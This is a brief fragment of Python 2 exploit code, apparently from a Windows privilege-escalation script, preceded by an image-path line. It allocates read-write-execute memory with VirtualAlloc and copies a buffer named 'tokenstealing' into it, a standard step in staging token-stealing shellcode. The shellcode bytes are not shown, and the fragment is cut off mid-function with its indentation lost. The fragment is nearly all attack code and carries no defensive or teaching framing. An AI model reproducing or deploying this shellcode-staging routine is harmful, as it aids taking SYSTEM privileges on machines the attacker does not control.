 print "[*]Allocating buffer for shellcode..."
lpAddress = None
dwSize = len(tokenstealing)
flAllocationType = (MEM_COMMIT | MEM_RESERVE)
flProtect = PAGE_EXECUTE_READWRITE
addr = VirtualAlloc(lpAddress, # _In_opt_ LPVOID
dwSize, # _In_ SIZE_T
flAllocationType, # _In_ DWORD
flProtect) # _In_ DWORD
if not addr:
print "\t[-]Error allocating shellcode: " + FormatError()
sys.exit(-1)
print "\t[+]Shellcode buffer allocated at: 0x%x" % addr
# put de shellcode in de buffer and shake it all up
memmove(addr, tokenstealing, len(tokenstealing))
return addr